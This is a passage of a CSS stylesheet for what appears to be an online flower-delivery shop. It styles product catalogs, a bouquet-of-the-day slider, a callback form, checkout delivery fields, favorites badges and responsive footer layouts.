}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
    .catalog {
        column-count: 3;
    }
    .catalog_content_wrap {
        display: flex;
        width: 100%;
        position: relative;
    }
    .catalog_content_wrap .filter_wrap {
        width: 29%;
        display: inline-block;
        margin: 2%;
    }
    .catalog_content_wrap .catalog_wrap {
        columns: 1 !important;
        width: 48%;
        display: inline-block;
    }
    .item {
        margin-bottom: 20px;
        width: 100%;
        height: 365px;
        top: 18px;
    }
    .item .add_cont {
        position: absolute;
        top: 101%;
    }
    .item .price {
        top: 6px;
    }
    .btn.fill {
        background-color: black;
    }
    .item .btns .btn {
        margin: 0;
        padding: 5px;
    }
    .badge.sale {
        background-color: orange;
    }
    .cart_item_list .cart_item {
        display: inline-block;
        width: 100%;
    }
    .cart_item_list .cart_item .img {
        display: inline-block;
        width: 30%;
    }
    .cart_item_list .cart_item .cont {
        display: inline-block;
        width: 65%;
        top: -107px
    }
    .counter.mini {
        border: solid 1px black;
        width: 135px;
    }
    .options.delivery_types_list {
        margin: 20px;
        border: solid 1px black;
    }
    .delivery_interval_option.option {
        margin: 20px;
        border: solid 1px black;
    }
    #b_nav {
        margin-top: 1%;
        margin-bottom: 1%;
    }
    .nav.dn-pad-pro {
        margin-left: 5%;
    }
    .list {
        margin-right: 5%;
    }
    .item .text {
        font-size: 12px;
    }
    .bottom_contacts {
        display: flex;
        margin-left: 10%;
        margin-right: 10%;
        width: 70%;
        max-width: 800px;
        margin: 0 auto;
    }
    #b_contacts .el {
        display: inline-flex;
        width: 14%;
    }
    footer {
        background: black;
    }
    #b_footer {
        margin-left: 10%;
        margin-right: 10%;
    }
    .card2columns .img_wrap {
        padding-bottom: 5%;
        padding-top: 5%;
        padding-left: 5%;
        padding-right: 10%;
    }
    .item_wrap {
        display: inline-flex;
        width: ;
        width: 100%;
    }
    .item_wrap .image_wrap {
        display: inline-flex;
        width: 47%;
    }
    .imgs {
        display: inline-block;
        width: 20%;
    }
    .item_wrap .image_wrap .imgs .img {
        margin: 10%;
    }
    .item_wrap .item_info {
        display: inline-block;
        width: 45%;
    }
    .item_wrap .item_info_content {
        margin: 10%;
    }
    .item_wrap .main_images_scroller_wrap {
        display: inline-flex;
        width: 80%;
    }
    .item_wrap .image_wrap .main_images .img,
    .item_wrap .image_wrap .main_images .img_wrap {
        margin: 10%;
    }
    .item_wrap .item_price {
        border: solid 1px black;
        margin-top: 4%;
        margin-right: 4%;
        margin-bottom: 4%;
    }
    .btn.fill {
        padding: 10px;
    }
    .window {
        padding-left: 7%;
        padding-right: 7%;
        padding-bottom: 5%;
    }
    .i_wrap {
        margin-bottom: 10px;
    }
    input[type='radio'][disabled],
    input[type='checkbox'][disabled],
    input[type='radio'].disabled,
    input[type='checkbox'].disabled,
    fieldset[disabled] input[type='radio'],
    fieldset[disabled] input[type='checkbox'] {
        display: inline-block;
    }
     :-ms-input-placeholder.i {
        padding: 10px;
    }
    .i {
        padding: 10px;
    }
    .payments_prefers {
        display: -ms-flexbox;
        margin: 5%;
    }
    .payments_prefers .el {
        margin: 10px;
    }
    .payments_prefers .el .icon {
        margin-left: 40%;
    }
    .card2columns {
        display: flex;
        margin-right: 6%;
        margin-bottom: 3%;
        margin-left: 6%;
    }
    .payments {
        display: inline-block;
        width: 100%;
    }
    .payment {
        width: 20%;
        display: inline-block;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
    }
    .prevented {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
        margin-top: -19px;
    }
    .delivery_foreign_info {
        display: -ms-flexbox;
        margin-left: 10%;
        margin-right: 10%;
    }
    .delivery_foreign_info .li {
        width: 30%;
    }
    .delivery_foreign_info .li .icon {
        margin-left: 45%;
    }
}


/*callback form*/

.modal_bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.top_phone_wrapper {
    position: relative;
}

.top_contf_wrapper {
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    -o-transition-property: opacity, visibility, -o-transform;
    -moz-transition-property: opacity, visibility, transform, -moz-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform, -moz-transform, -o-transform;
}

.top_contf_wrapper.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.top_contf_wrapper {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 100;
    padding: 12px 0;
    margin-left: -16px;
    margin-top: 12px;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .15);
    box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-property: none;
    -o-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;
}

.top_contf_list_title:first-child {
    margin-top: 4px;
}

.top_contf_list_title {
    display: block;
    color: #828282;
    font-size: 12px;
    line-height: 16px;
    margin: 6px 16px -4px;
}

a[href^="tel:"] {
    white-space: nowrap;
}

.top_contf_list_link {
    display: block;
    white-space: nowrap;
    padding: 6px 16px;
    color: var(--color-text);
    font-size: 16px;
}

.top_contf_callback_btn_wrapper {
    margin: 6px 16px 4px;
}

.btn_micro {
    min-height: 34px;
    line-height: 20px;
    padding: 8px 16px;
}

.btn_wide {
    width: 100%;
}

element.style {}

.top_contf_callback_btn {
    font-size: 14px;
    line-height: 20px;
}

.top_contf_callback_btn {
    display: inline-block;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
}

@media (max-width: 991px) {
    .top_contf_wrapper_in {
        overflow-y: auto;
        position: relative;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        height: 100vh;
        padding: 16px;
    }
    .top_contf_wrapper_list {
        position: relative;
        min-width: 288px;
        z-index: 1;
        padding: 8px 0;
        margin: auto;
        background-color: #fff;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
    .top_contf_list_link {
        font-size: 18px;
        line-height: 24px;
        padding: 8px 16px;
    }
    .top_contf_list_title:first-child {
        margin-top: 8px;
    }
    .top_contf_wrapper_list>:first-child {
        margin-right: 56px;
    }
    .top_contf_list_title {
        font-size: 14px;
        line-height: 20px;
    }
    .top_contf_callback_btn_wrapper {
        margin-top: 8px;
        margin-bottom: 8px;
    }
    .top_contf_mobheader_wrapper {
        display: block;
        position: absolute;
        right: 16px;
        top: 16px;
        z-index: 5;
        cursor: pointer;
    }
    .top_contf_mobheader_close {
        width: 24px;
        height: 24px;
        fill: #828282;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
}

.fade_modal {
    transition: opacity .15s linear;
}

.modal.show {
    background: rgba(0, 0, 0, 0.5);
}

.btn-close {
    cursor: pointer;
}

#callback_phone {
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
}

.callback_error {
    display: none;
}

.callback_error.hasError {
    display: block;
    color: #e3352a;
    font-size: 12px;
    line-height: 16px;
    margin: 4px 16px 0;
}

.callback_content {
    margin-bottom: 12px;
}

.privacy_text_callback {
    margin-top: 12px;
}

.js_callback_sbmt_error,
.js_callback_sbmt_ok {
    display: none;
}

.text-lowercase {
    text-transform: lowercase;
}

.text_verysmall_mob {
    font-style: italic;
}

#cart_sidebar.sidebar .back {
    margin-top: 120px;
}

#d_catalog .to_top {
    top: 165px;
}

.to_top {
    position: fixed;
    top: 180px;
}

.subcatalog .d {
    padding-top: 20px;
    background: #fff;
    padding-bottom: 40px;
}

body #b_nav .subcatalog {
    background: transparent;
    padding-top: 20px;
    padding-bottom: 0px;
}

.to_top_wrap .to_top {
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 65px;
    bottom: 20px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
}


}
.to_top_wrap .to_top::after {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    /* left: 7px; */
    
    left: 20px;
}
.buket-2-ctnter {
    margin-left: 210px;
}
@media only screen and (max-width:768px) {
    .h3 {
        font-size: 30px;
        line-height: 37px;
    }
    
    .add-text h1 {
        font-size: 30px;
        margin: 0;
    }
    
    .main_page_title {
        line-height: 30px!important;
        margin: 7px 0!important;
        font-size: 27px!important;
    }
    
    .buket_of_day {
        font-size: 27px!important;
    }
    
    body .individual_menu_item {
        font-weight: normal !important;
        /* font-size: 16px !important; */
    }
    
    .add-text h2 {
        font-size: 30px;
        line-height: 36px;
    }
    
    .bouquet_of_thr_day--main h2 {
        margin: 0!important;
    }
}
.to_top_wrap .to_top:before {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    left: 8px;
}
@media only screen and (max-width:1200px) {
    .buket-2-ctnter {
        margin-left: 0px;
    }
    
    body .pulse_button_wrapper.opened {
        right: 10px;
    }
    
    .to_top_wrap .to_top {
        background: #dc9dfe;
        width: 60px;
        height: 60px;
        right: 9px;
        bottom: 20px;
        top: auto;
        font-size: 0;
        z-index: 1111;
        border-radius: 100%;
    }
}
.goto_top {
    position: fixed;
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 35px;
    bottom: 110px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
    text-decoration: none;
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
}
.goto_top_wrapper {
    position: relative;
    width: 100%;
    height: 100%;
}
.goto_top_arrow {
    /* content: "↑"; */
    
    font-size: 44px;
    color: rgb(255, 255, 255);
    display: block;
    height: 20px;
    position: absolute;
    top: -16px;
    width: 100%;
    height: 100%;
    text-align: center;
}
.goto_top:hover {
    color: rgba(255, 255, 255, 0.4)
}
@media (max-width: 1200px) {
    .goto_top {
        right: 10px;
    }
}
footer .menu {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}
footer .menu .menu_column a,
footer .menu .menu_column .menu_column_title {
    display: block;
    text-transform: uppercase;
}
footer .menu .menu_column a {
    line-height: 1.5 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts {
    padding: 0 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts .contacts {
    margin: 0 !important;
}
footer .menu .menu_column_contacts span,
footer .menu .menu_column_contacts a {
    display: inline;
}
footer .menu .menu_column_contacts {
    margin-left: 60px;
    width: 300px;
}
footer .menu .menu_column_contacts .menu_column_title {
    text-align: center;
}
footer .menu .menu_column_contacts .el {
    margin-top: 0 !important;
}
footer .menu .menu_column_title {
    margin-bottom: 15px;
}
@media(max-width: 998px) {
    footer .menu {
        grid-template-columns: repeat(3, 1fr);
    }
    
    footer .menu .menu_column {
        margin-bottom: 30px;
    }
    
    footer .menu .menu_column_contacts {
        margin-left: 0px;
        width: auto;
    }
    
    footer .menu .menu_column_contacts .menu_column_title,
    footer .menu .menu_column_contacts .el {
        text-align: left;
    }
}
@media(max-width: 680px) {
    footer .menu {
        display: block;
    }
    
    footer .menu .menu_column {
        margin-bottom: 40px;
    }
}
.reviews-slider .swiper-button-next::after,
.reviews-slider .swiper-button-prev::after {
    font-size: 30px;
    color: #000;
}
@media(max-width: 1024px) {
    .cont-reviews-slider {
        max-width: 100% !important;
        margin-left: 0 !important;
    }
    
    .cont-reviews-slider img {
        display: none;
    }
    
    .reviews-slider {
        min-height: 55px !important;
    }
}
.main_tabs {
    max-width: 1000px;
    margin: 0 auto;
    margin-left: 265px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 30px;
}
.tabs_main_content h2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
    padding-left: 313px;
}
.tabs_main_content {
    margin-top: 50px;
}
.tabs_content_popular {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
}
.main_tabs h2.active {
    border: none;
    color: #292929;
}
.main_links {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 1004px;
    margin-left: 315px;
    position: relative;
    margin-bottom: 70px;
    max-width: 100%;
    margin-top: 0px;
}
.main_links a {
    width: calc(25% - 15px);
}
@media (max-width: 590px) {
    .main_links a {
        width: calc(50% - 20px);
    }
}
@media(max-width: 1290px) {
    .main_links {
        width: auto;
        max-width: 1000px;
    }
    
    .b_popular {
        max-width: 800px !important;
    }
}
@media(max-width: 1500px) {
    .main_links_p {
        font-size: 16px!important;
    }
    
    .main_links {
        margin-left: 343px;
    }
}
@media(max-width: 992px) {
    .main_tabs {
        margin-left: 0 !important;
    }
    
    .d_popular {
        margin-left: 0 !important;
    }
    
    .tabs_main_content h2 {
        padding-left: 0px;
    }
    
    .tabs_content_popular {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links {
        margin-left: 0px;
        margin-bottom: ;
    }
}
.sliders-all .item {
    max-width: 316px;
}
.sliders-all {
    MAX-WIDTH: 1070px;
    margin: 0 auto;
}
@media(max-width: 590px) {
    .main_tabs {
        display: block;
    }
    
    .main_tabs h2 {
        width: fit-content;
        margin: 0 auto;
        margin-bottom: 15px;
    }
    
    .main_links {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links .main_links_container {
        max-width: 46.8%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 150px!important;
    }
    
    .main_links_p {
        font-size: 13px!important;
    }
}
.item_slide.hide {
    display: none;
}
.show_more_popular {
    margin-top: 50px;
}
.img_wrap_hidden {
    display: none;
}
body .img_wrap_hidden.active {
    display: block;
}
.text.bast_buy_price {
    font-size: 26px;
}
.bod__label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 50;
    color: #F7F7F7;
    background: #dc9dfe;
    height: 50px;
    line-height: 50px;
    width: 120px;
    text-align: center;
    box-shadow: 0px 0px 10px -3px #000;
}
.b_popular.b_item_slider.bod-block {
    margin-bottom: 70px;
    /* padding-bottom: 80px; */
    
    min-height: 550px;
    /* overflow: hidden; */
    
    padding-top: 20px;
    /* padding-right: 60px; */
    /* padding-left: 60px; */
    
    width: calc(100% - 50px);
    margin-left: 25px;
    margin-bottom: -70px;
    position: relative;
    /* z-index: 500; */
}
.bouquet_of_thr_day--main {
    width: calc(100% + 50px);
    overflow: hidden;
    margin-left: -25px;
    text-align: center;
    height: 800px;
    margin-bottom: -140px;
}
.bod-slider.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}
.bod-block .item_slider.hover {
    z-index: 700;
}
.bod-slider {
    z-index: 50;
}
.bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
    display: block !important;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-prev {
    position: absolute;
    left: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-next {
    position: absolute;
    right: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
@media screen and (max-width:550px) {
    .b_popular.b_item_slider.bod-block {
        width: 100%;
        height: auto;
        min-height: 50px;
        max-width: calc(100vw - 65px) !important;
        margin: 0;
    }
    
    .bouquet_of_thr_day--main {
        height: auto;
        margin-bottom: 0px;
        margin-left: 0;
        width: 100%;
        /*height: 540px;*/
        padding-bottom: 60px;
    }
    
    .bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
        display: none !important;
    }
    
    .bod-slider.owl-carousel button.owl-dot {
        /* display: block; */
        width: 25px;
        height: 25px;
        border-radius: 50%;
        background: #eff0f1;
        z-index: 5000;
        position: relative;
        margin: 0 5px;
    }
    
    .bod-slider.owl-carousel .owl-dots {
        position: absolute;
        bottom: -40px;
        left: 0;
        margin-left: 50%;
        transform: translateX(-50%);
        /* background: #eff0f1; */
    }
    
    .bod-slider.owl-carousel button.owl-dot.active {
        background: #dc9dfe;
    }
}
form#form_delivery .delivery_date_block {
    position: relative;
}
input.no__vision {
    opacity: 0;
    width: 0;
    height: 0;
    display: block;
}
form#is_in_mkad {
    opacity: 0;
    position: absolute;
    left: -5800px;
    top: -5800px;
}
.row.form_add.main__person {
    width: 100%;
    justify-content: space-between;
}
.confirm_wrap .confirm_content_wrap {
    max-width: 100%;
    margin-right: 50px;
}
.row.form_add.main__person .i_wrap {
    width: calc(100%/3 - 10px);
}
.fielsdrow.receiver__info-1 {
    justify-content: space-between;
}
.js_receiver_fields {
    width: calc(50% - 20px);
}
.js_receiver_fields.tac {
    width: 100%;
    margin-bottom: 20px;
}
.fielsdrow.receiver__info-addr {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}
.purple__line {
    width: 100%;
    border-bottom: 1px solid #dc9dfe;
}
.full__width_flex.js_receiver_fields {
    width: 100%;
    display: flex;
}
.samovyvoz__fields {
    display: flex;
    justify-content: space-between;
    order: 20;
    width: 100%;
    flex-wrap: wrap;
}
div#delivery_types {
    width: 100%;
}
label.checkbox[for=delivery_typeid-1] {
    order: 10;
    width: auto;
}
.delivery_types_radio {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
label.checkbox[for=delivery_typeid-2] {
    order: 30;
    width: auto;
}
.break {
    flex-basis: 100%;
    height: 0;
    /* display: block; */
    /* width: 100%; */
}
.break.break-1 {
    order: 15;
}
.break.break-2 {
    order: 25;
}
.samovyvoz_additional-addr span {
    font-weight: 600;
}
.samovyvoz_additional-addr {
    margin-bottom: 50px;
    margin-top: -10px;
}
.alert-text-danger {
    color: red;
    font-weight: 700;
}
@media screen and (min-width:1024px) {
    .text-lg-center {
        text-align: center!important;
    }
    
    .b.pt {
        padding-top: 0px;
    }
}
.favorite_block.active a {
    /* color: #dc9dfe; */
    
    color: #ff7d7d;
}
.favorite_block:not(.active) a {
    color: #061c1e;
}
.favorite_block:not(.active) a:hover {
    /*  color: #dc9dfe; */
}
.favorite_block:not(.active) .js_add_favorite {
    display: block;
}
.favorite_block:not(.active) .js_remove_favorite {
    display: none;
}
.favorite_block.active .js_add_favorite {
    display: none;
}
.favorite_block.active .js_remove_favorite {
    display: block;
}
.js_favorite svg {
    transition: all 0.3s ease-in-out;
}
svg.bi.bi-heart.favortie_icon_page {
    margin-top: 22px;
    max-height: 25px;
    /* color: #dc9dfe; */
    
    color: black;
    cursor: pointer;
}
.favorites_icon_menu_desktop {
    position: relative;
}
.fav_top_count {
    /*  background: #dc9dfe; */
    
    background: #81a8b1;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    top: 16px;
    right: 0px;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff);
}
.favortie_icon_page {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.favortie_icon_page:hover {
    color: #81a8b1!important;
}
.fav_top_count.hidden {
    display: none;
}
.badge_favorite {
    z-index: 3;
    position: absolute;
    /* 
    border-radius: unset;
	top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 3px 7px; */
    
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite:hover {
    background: #dae2e5;
}
.badge_favorite.favorite_active {
    background: #fff;
}
@media (max-width:1024px) {
    .badge_favorite {
        width: unset;
        height: unset;
        /*  padding: 11px 9px 7px 9px; */
        padding: 8px 6px 4px 6px;
        right: 9px;
    }
    
    .main_links_container .main_links_container-chars {
        display: none;
    }
}
@media (max-width: 768px) {
    .row.form_add.main__person .i_wrap {
        width: 100% !important;
    }
    
    .js_receiver_fields {
        width: 100% !important;
    }
}

/* styles-for-catalog-form-start */
.main_links>h2 {
    width: 100%;
    grid-column: 1/5;
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: 500;
}
@media (min-width: 1024px) {
    .catalog-form-right>div {
        width: 100%;
        margin-left: auto;
    }
    
    .catalog-form-right {
        width: 100%;
        max-width: var(--width);
        padding: 0 var(--ph);
        margin-left: auto;
        margin-right: auto;
        display: grid;
        grid-template-columns: 292px minmax(0, 1fr);
        grid-gap: var(--m2);
    }
    
    .catalog-form-right .h4_2.tac.h4-mob {
        font-size: 21px;
        line-height: 24px;
    }
    
    .catalog-form-right .right {
        padding: 25px;
    }
    
    .catalog-form-right .text.tac {
        margin-top: 10px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .catalog-form-right textarea#item_comment {
        height: 80px;
        padding: 15px;
    }
    
    .catalog-form-right .text.gray {
        font-size: 11px;
        line-height: 1.4;
    }
    
    .catalog-form-right .personal_order.row .counter button,
    .catalog-form-right .personal_order.row input#item_price_personal,
    .catalog-form-right .counter {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .counter button {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .btn.fill {
        height: 44px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    
    .catalog-form-right .i_wrap {
        margin-bottom: 8px;
    }
    
    .catalog-form-right .left,
    .catalog-form-right .right {
        height: 400px;
        overflow: hidden;
    }
    
    .catalog-form-right div#d_personal {
        padding: 0px;
    }
}
@media (max-width: 1024px) {
    .catalog-form-right {
        display: flex;
        justify-content: center;
        grid-gap: unset;
        grid-template-columns: unset;
    }
    
    .catalog-form-empty-left {
        display: none;
    }
}
.catalog-subcat-item a {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
}
.catalog-subcat-wr {
    display: flex;
    flex-wrap: wrap;
    height: 32px;
    overflow: hidden;
    margin-bottom: 70px;
    padding-top: 2px;
}
@media (max-width: 767px) {
    .catalog-subcat-wr {
        height: 56px;
        overflow-x: scroll !important;
        flex-wrap: nowrap !important;
    }
    
    .catalog-subcat-wr {
        white-space: nowrap !important;
    }
    
    .show__more__tags--wr {
        display: none;
    }
}
.catalog-subcat-wr.open {
    height: auto;
    margin-bottom: 10px;
}
.catalog-subcat-item {
    margin-bottom: 10px;
    margin-right: 5px;
}
.catalog-subcat-item:last-child {
    margin-bottom: 60px;
}
.catalog-subcat-item a:hover {
    border-color: #DADADA;
    text-decoration: none;
}
.confirm_order_discount_block_hidden {
    display: none;
}
.show__more__tags--btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    position: relative;
    top: -50px;
    cursor: pointer;
    transition: all ease 0.15s;
}
.show__more__tags--wr {
    text-align: center;
}
.show__more__tags--btn:hover {
    box-shadow: 0px 0px 10px 3px #dedede;
}
ul#vertical-multilevel-menu {
    /* overflow-y: scroll; */
    /* height: 100%; */
}
.subcategories.m2_mb {
    max-height: 760px;
    overflow-y: scroll;
    width: 100%;
    max-width: 292px;
}
button.btn.fill.aquabox {
    width: 100%;
    margin-top: 10px;
}

/* styles-for-catalog-form-end */
@media screen and (min-width: 1024px) {
    .workday_notify_wrapper {
        max-width: max-content;
        margin: auto;
        text-align: left;
    }
}
@media (max-width: 1024px) {
    .card2columns .col {
        padding: 5px 0 0 0!important;
    }
    
    .tabs_main_content {
        margin-top: 0!important;
    }
    
    .main_links {
        margin-top: 10px!important;
    }
    
    .main_links .main_links_container {
        width: 46.5%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 230px;
    }
    
    .item .add_cont,
    .item:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item .btns {
        flex-wrap: wrap;
    }
    
    .item .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item .counter {
        display: none;
    }
    
    .item .btns .btn.outline {
        display: none;
    }
    
    .delivery-text {
        display: none;
    }
}
.badge_action {
    z-index: 3;
    position: absolute;
    top: 10px;
    left: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    /* font-weight: bold; */
    
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
@media (max-width: 767.98px) {
    .badge_action {
        /* height: 27px;
		font-size: 14px; */
        height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
    
    .add-text h1.main_page_title {
        font-size: 14px !important;
        text-align: center !important;
        color: #9d9da5;
    }
}
.badge_action_new {
    /* background: #d6f6ff; */
}
.badge_action_hit {
    /* background: #fdefef; */
}
.badge_action:hover {
    background: #dae2e5;
}
@media all and (max-width:990px) {
    .item {
        max-width: 165px;
    }
    
    .cat_sect_title {
        text-align: center;
    }
    
    .catalog {
        /* grid-gap: unset; */
    }
}
@media (min-width: 1024px) {
    .main_page_title,
    .cat_sect_title {
        margin-bottom: 45px!important;
    }
}
.item_images_mobile div.owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 0;
}
.item_images_mobile div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}
.item_images_mobile div.owl-dots .owl-dot.active {
    background: var(--color-text)
}
.item_images_mobile div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.item_images_mobile div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}
.item_adaptive {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column;
}
.item_adaptive .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m)* 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m)* 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight);
}
.item_adaptive .img_wrap img {
    border-radius: 10px;
}
.item_adaptive:hover {
    z-index: 10;
}
.item_adaptive_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2;
}
.item_adaptive>.img:hover .item_adaptive_hover,
.item_adaptive>.img_wrap:hover .item_adaptive_hover {
    opacity: 1;
}
.img_list_wrpr_adaptive {
    position: relative;
    height: fit-content;
    width: 100%;
    min-width: 100%;
}
.img_carousel_wrap_adaptive {
    border-radius: 10px;
}
.item_adaptive .cont {
    padding: var(--p2) 0;
    display: flex;
